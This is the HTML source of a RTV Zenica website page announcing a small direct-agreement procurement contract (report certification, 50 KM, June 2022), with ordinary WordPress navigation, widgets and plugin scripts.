<link rel="https://api.w.org/" href="http://www.rtvze.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.rtvze.ba/wp-json/wp/v2/posts/23891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rtvze.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.rtvze.ba/usluge-ovjeravanja/" />
<link rel='shortlink' href='http://www.rtvze.ba/?p=23891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.rtvze.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rtvze.ba%2Fusluge-ovjeravanja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.rtvze.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rtvze.ba%2Fusluge-ovjeravanja%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<meta name="follow.[base64]" content="1V4mZ4gUxMvHUPSuU4UN"/><link rel="icon" href="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content > header > h1  {margin-top: 30px;}
#secondary > div  {margin-top: 30px;}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body class="post-template-default single single-post postid-23891 single-format-standard _masterslider _ms_version_3.8.1 symple-shortcodes  symple-shortcodes-responsive sfsi_actvite_theme_default wpi_db">

<div id="menu-redesign">
<div class="container">
	<div id="site-navigation-wrap">
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
		<a href="http://www.rtvze.ba"><img src="http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/rtv_nav.png" id="nav_logo_link"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="dropdown-menu sf-menu"><li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22951"><a href="http://www.rtvze.ba/">Početna</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>RTV program</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="http://www.rtvze.ba/tv-program/">Sedmični TV program</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23485"><a href="http://www.rtvze.ba/mjesecni-tv-program/">Mjesečni TV program</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="http://www.rtvze.ba/?page_id=396">Radio program</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="http://www.rtvze.ba/marketing/">Marketing</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="http://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a>UŽIVO</a>
<ul class="sub-menu">
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="https://zenicainfo.ba/televizija/">Televizija</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="http://www.rtvze.ba/uzivo/">Radio</a></li>
</ul>
</li>
<li id="menu-item-24434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24434"><a href="#">Objave</a>
<ul class="sub-menu">
	<li id="menu-item-23545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23545"><a href="http://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-24433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24433"><a href="http://www.rtvze.ba/category/konkursi/">Konkursi</a></li>
	<li id="menu-item-24435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24435"><a href="http://www.rtvze.ba/category/vijesti/">Vijesti</a></li>
	<li id="menu-item-24436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24436"><a href="http://www.rtvze.ba/category/mali-oglasi/">Mali oglasi</a></li>
</ul>
</li>
<li id="menu-item-24104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24104"><a href="http://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div>		
		<a href="#top"><img src="http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/search.png" id="header_search" alt="Pretraga" title="Pretraga"></a>
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap -->
</div>
</div>
	<div id="wrap" class="clr container">
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">Usluge ovjeravanja</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/06/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="http://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="http://www.rtvze.ba/usluge-ovjeravanja/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<p>Osnovni elementi ugovora  o direktnom sporazumu &#8211; Ovjera predaje izvještaja</p>
<p><strong>Organizacija: </strong></p>
<p>JP „RTV ZENICA“ d.o.o. Zenica</p>
<p><strong>Faza postupka: </strong></p>
<p>realizacija</p>
<p><strong>Vrsta postupka: </strong></p>
<p>Izuzeće od primjene Zakona, član 10. tačka d)</p>
<p><strong>Predmet nabavke: Ovjera izvještaja</strong></p>
<p><strong>JRJN</strong> 79132000-8</p>
<p><strong>Ugovor potpisan sa: </strong></p>
<p>Fiansijsko informatička agencija sarajevo, Poslovnica Zenica</p>
<p><strong>Datum potpisivanja ugovora: </strong></p>
<p>23.06.2022. godine</p>
<p><strong>Vrijednost potpisanog ugovora iznos bez PDV-a  : </strong></p>
<p>50,00 KM</p>
<p><strong>Ugovoreni rok realizacije u danima od potpisivanja ugovora ili uvođenja u radove : </strong></p>
<p>2022 godina, predaja izvještaja</p>
<p><strong>Ukupna vrijednost realizovanog ugovora iznos sa PDV-om:  </strong></p>
<p>50,00KM</p>
<p><strong>Prilog/prilozi PDF ODLUKA O IZBORU PONUĐAČA: </strong></p>
<p><a href="http://www.rtvze.ba/wp-content/uploads/2022/04/ODLUKA-IZUZECA-2022.pdf">ODLUKA IZUZECA 2022</a></p>
<p><strong> Datum unosa: </strong></p>
<p>24.06.2022.gpdine Portal E-nabavke</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('http://www.rtvze.ba/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '23891'});
});
</script>				</div><!-- .entry -->
									<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="http://www.rtvze.ba/knjigovodstvene-usluge-za-maj-2022-godine/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>Knjigovodstvene usluge za maj 2022. godine</a></li><li class="post-next"><a href="http://www.rtvze.ba/usluge-odrzavanja-web-portala-2/" rel="prev">USLUGE ODRŽAVANJA WEB PORTALA<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
					<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Povezani članak</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
												<div class="related-post-entry-content clr">
							<a href="http://www.rtvze.ba/poklon-vauceri-radnicima-za-praznike/" title="Poklon vaučeri radnicima za praznike" rel="bookmark" class="related-post-entry-title">Poklon vaučeri radnicima za praznike</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu - prehrambeni proizvodi, poklon vaučeri za radnike Organizacija:  JP&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
												<div class="related-post-entry-content clr">
							<a href="http://www.rtvze.ba/komunalne-usluge-09-2022/" title="Komunalne usluge 09-2022" rel="bookmark" class="related-post-entry-title">Komunalne usluge 09-2022</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – KOMUNALNE USLUGE Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
												<div class="related-post-entry-content clr">
							<a href="http://www.rtvze.ba/23693-2/" title="Nabavka roba, usluga i radova plaćenih u gotovini za period 01.01. do 31.03.2022. godine" rel="bookmark" class="related-post-entry-title">Nabavka roba, usluga i radova plaćenih u gotovini za period 01.01. do 31.03.2022. godine</a>
							<div class="related-post-entry-excerpt clr">
								JP "RTV ZENICA" d.o.o. Zenica                                                               Pregled nabavki roba, usluga i radova za period 01.01.&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/usluge-ovjeravanja/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.rtvze.ba/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="330bc177a4" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="http://www.rtvze.ba/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="Traži..." />
</form></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1>Radio Zenica - LIVE</h1>
<div align="center"><audio id="stream" style="width: 300px;" src="http://stream.rtvze.ba:8000/stream" preload="none" controls="controls"></audio></div>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><p style="text-align: left;"><a href="https://zenicainfo.ba/"><img class="aligncenter wp-image-23365 size-full" src="http://www.rtvze.ba/wp-content/uploads/2018/11/zenicainfoLogoWeb01.png" alt="" width="396" height="110" data-id="23275" /></a></p>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1 style="text-align: left;">Vremenska prognoza</h1>
</div></div><div class="sidebar-widget widget_weather_atlas clr"><h5 class="widget-title"></h5><div class='weather-atlas-wrapper' style='font-size:18px;background:#FFA700;border:1px solid #ee9600;color:#ffffff;'><div class='weather-atlas-header' style='border-bottom:1px solid #ee9600'><div class='weather-atlas-header-title-wrapper'><div class='weather-atlas-header-title'>Zenica</div><div class='city_selector_toggle_div autocomplete' style='display:none;'><script>/*<![CDATA[*/var weather_atlas_language = 'en';/*]]>*/</script><input class='city_name' id='city_name' name='city_name' type='text' value='' placeholder='type and select location from drop-down'></div></div><div class='city_selector_toggle'><a href='#' class='city_selector_toggle_link' style='color:#ffffff' title='Location'>&#9673;</a></div></div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-27'></i><span class='temp'>18°</span><div class='current_text'>Mostly Cloudy</div></div><div class='daily days' style='border-bottom:1px solid #ee9600'><span class='extended_day extended_day_1'>Fri</span><span class='extended_day extended_day_2'>Sat</span><span class='extended_day extended_day_3'>Sun</span></div><div class='daily'><span class='extended_day extended_day_1' title='Partly Cloudy'>min 14<small>°C</small><br /><i class='wi wi-fw wi-weather-29'></i></span><span class='extended_day extended_day_2' title='Thunderstorms'>26/14<small>°C</small><br /><i class='wi wi-fw wi-weather-4'></i></span><span class='extended_day extended_day_3' title='Scattered Thunderstorms'>28/14<small>°C</small><br /><i class='wi wi-fw wi-weather-38'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #ee9600'><a href='/en/bosnia-and-herzegovina/zenica' title='Weather Atlas - Weather forecast Zenica, Bosnia and Herzegovina' style='color:#ffffff;' target='_blank'>Weather forecast <span class='weather-atlas-footer-block'>Zenica, Bosnia and Herzegovina &#9656;</span></a></div></div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><hr style="margin-bottom: 11px; margin-top: 11px;" />
<h1>Pratite nas</h1>
</div></div><div class="sidebar-widget sfsi clr">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/ZenicaInfo.ba/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/ZenicaInfo.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://www.rtvze.ba/usluge-ovjeravanja" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/rtvzenica' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->

	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_4 col col-1">
					<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">RTV ZENICA (mapa stranice)</h6><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2439"><a href="http://www.rtvze.ba/">Novosti</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="http://www.rtvze.ba/marketing/">Oglašavanje</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="http://www.rtvze.ba/tvze-uzivo/">RTV Uživo</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23422"><a href="http://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-23546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23546"><a href="http://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
<li id="menu-item-24103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24103"><a href="http://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">REDAKCIJA</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 210</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:tvurednik@rtvze.ba">tvurednik@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-3">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">MARKETING</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 211</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:marketing@rtvze.ba">marketing@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			Copyright © <a href="mailto:info@rtvze.ba">RTV Zenica</a> Sva prava pridržana.		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.72);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<div id="mobile-search">
			<form method="get" action="http://www.rtvze.ba/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="Traži..." />
			</form>
		</div>
	<script type="text/javascript" src="http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.rtvze.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"4000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","asynchronous_loading":"all","gallery_taxonomies":{"gallery_category":{"name":"gallery_category","hierarchical":"on"},"gallery_tag":{"name":"gallery_tag","hierarchical":"on"}},"2":"","ajax_url":"http:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.4" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.7.4" id="wpsm_tabs_r_bootstrap-js-front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.rtvze.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
